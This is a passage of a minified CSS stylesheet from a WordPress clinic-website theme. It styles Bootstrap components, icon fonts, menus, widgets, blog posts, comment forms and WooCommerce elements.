caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}.fa-user-o:before{content:"\f2c0"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ul{margin:0;padding:0;list-style:none}h1,h2,h3,h5,h6{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}figure.aligncenter,img.aligncenter{display:block;margin-left:auto;margin-right:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.post.single-post .entry-header .entry-meta{margin-bottom:15px}.post.single-post .entry-header .entry-meta>.holder{position:relative;min-height:50px;padding-left:70px}.post.single-post .entry-header .entry-meta>.holder>.author-image{position:absolute;top:7px;left:0;z-index:1;width:50px;height:auto;text-align:center}.post.single-post .entry-header .entry-meta>.holder>.author-image img{border-radius:50%}.post.single-post .entry-header .entry-meta>.holder>.data>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-meta>.holder>.data .published-on{margin-bottom:5px;font-weight:500}.post.single-post .entry-header .entry-meta>.holder>.data .published-on a{color:inherit}.post.single-post .entry-header .entry-meta>.holder>.data .meta{margin-bottom:7px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span{margin-right:15px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i{margin-right:5px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span a{color:inherit}.blog_single{margin-bottom:40px}.post.single-post{margin-bottom:10px}.post.single-post>:last-child{margin-bottom:0!important}.post.single-post .entry-header{margin-top:-10px;margin-bottom:35px}.post.single-post .entry-header>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-title{margin-bottom:25px;font-weight:600;font-size:30px;line-height:1.4;word-wrap:break-word}.post.single-post .entry-header .entry-title a{color:inherit}.post.single-post .post-thumbnail{position:relative;margin-bottom:30px}.post.single-post .entry-main{margin-bottom:30px}.post.single-post .entry-content>:last-child{margin-bottom:0!important}.post-navigation{margin-bottom:40px;font-size:0}.post-navigation .nav-next,.post-navigation .nav-previous{display:inline-block;vertical-align:top;width:50%}.post-navigation>.nav-links>.nav-previous:only-child{margin-right:50%}.post-navigation>.nav-links>.nav-next:only-child{margin-left:50%}.post-navigation .nav-next a,.post-navigation .nav-previous a{position:relative;display:block;text-transform:uppercase;font-size:12px;color:grey;line-height:18px;letter-spacing:1px;cursor:pointer}.post-navigation .nav-previous a{padding-left:40px;text-align:left}.post-navigation .nav-next a{padding-right:40px;text-align:right}.post-navigation .nav-next a:before,.post-navigation .nav-previous a:before{position:absolute;top:-8px;z-index:0;font-family:FontAwesome;font-size:50px;color:silver;line-height:1}.post-navigation .nav-previous a:before{left:0;content:"\f104"}.post-navigation .nav-next a:before{right:0;content:"\f105"}.post-navigation .nav-next a strong,.post-navigation .nav-previous a strong{display:block;margin-top:3px;text-transform:none;font-weight:500;font-size:16px;color:#252525;line-height:26px;letter-spacing:0}.author-bio{margin-bottom:35px;padding-top:20px;padding-bottom:20px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.author-bio>.holder{position:relative;min-height:70px;padding-left:90px}.author-bio>.holder>.pic{position:absolute;top:2px;left:0;z-index:1;width:auto;height:auto;text-align:center}.author-bio>.holder>.pic img{width:65px;border-radius:50%}.author-bio>.holder>.data .designation{margin-bottom:2px;text-transform:uppercase;font-size:11px;color:#828282;line-height:18px;letter-spacing:1px}.author-bio>.holder>.data .title{margin-bottom:7px;font-weight:500;font-size:16px;color:#252525;line-height:26px}.author-bio>.holder>.data .title a{color:inherit}.author-bio>.holder>.data p:not(.designation):not(.title){margin-bottom:20px}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.wraper_blog_related_article{width:100%;background-color:#f0f0f0}.wraper_blog_related_article>.container{padding-top:90px;padding-bottom:70px}.blog_related_article_title{margin-bottom:25px}.blog_related_article_title .title{margin-bottom:15px;font-weight:600;font-size:22px;color:#030712;line-height:32px}.blog_related_article_box_item{margin-bottom:30px}.blog_related_article_box_item>.holder{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1)}.blog_related_article_box_item>.holder>.pic{position:relative}.blog_related_article_box_item>.holder>.pic>img{width:100%}.blog_related_article_box_item>.holder>.pic>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.blog_related_article_box_item>.holder>.title{padding:22px 20px 25px}.blog_related_article_box_item>.holder>.title>:last-child{margin-bottom:0!important}.blog_related_article_box_item>.holder>.title .title{margin-bottom:10px;font-weight:600;font-size:18px;color:#030712;line-height:28px}.blog_related_article_box_item>.holder>.title .title a{color:inherit}.blog_related_article_box_item>.holder>.title .date{margin-bottom:7px;font-weight:400;font-size:14px;color:#030712;line-height:22px}.blog_related_article_box_item>.holder>.title .date i{margin-right:7px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.default-page h1{margin-bottom:20px;font-size:40px;line-height:48px}.default-page h2{margin-bottom:20px;font-size:35px;line-height:43px}.default-page h3{margin-bottom:20px;font-size:30px;line-height:38px}.default-page h5{margin-bottom:20px}.default-page h6{margin-bottom:20px}.default-page p{margin-bottom:20px}.default-page dt{margin-bottom:20px;font-weight:700}.default-page table{width:100%;margin-bottom:25px;table-layout:fixed}.default-page table tbody tr th{padding:10px;border:1px solid #e2e2e2!important}.default-page input[type=password]{height:45px;padding:0 10px;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.default-page input[type=password]:focus{border-color:#252525}.default-page input[type=submit]{height:45px;padding:0 30px;background-color:#252525;border:none;border-radius:0;font-size:16px;color:#fff!important;cursor:pointer}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-]){margin-bottom:20px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li{position:relative;margin-bottom:10px;padding-left:22px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li:before{position:absolute;top:0;left:0;z-index:0;content:"\f111";font-family:FontAwesome;font-size:50%}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ul{width:100%;margin:10px 0 0}.default-page ul.contact{display:inline-block;vertical-align:top;margin:0 0 20px}.default-page ul.contact li{position:relative;width:100%;height:auto;float:left;margin:0 0 20px;padding:0 0 0 50px}.default-page ul.contact li:before{position:absolute;z-index:0;font-family:FontAwesome;color:#252525;line-height:30px}.default-page ul.contact li.address:before{top:10px;left:3px;content:"\f041";font-size:35px}.default-page 